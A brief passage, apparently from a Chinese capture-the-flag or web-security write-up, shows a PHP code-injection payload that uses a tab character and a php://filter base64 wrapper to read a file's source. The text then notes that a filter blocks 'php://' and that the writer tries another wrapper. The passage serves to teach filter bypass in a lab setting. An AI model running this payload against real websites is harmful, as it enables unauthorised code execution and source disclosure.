 ?c=require%09$_GET[1]?>&1=php://filter/convert.base64-encode/resource=test.php我们尝试这个参数,然后发现,这个参数里面的php:的: //已经被匹配了,因此这个我们也无法使用了,那么我们就尝试一下使用伪协议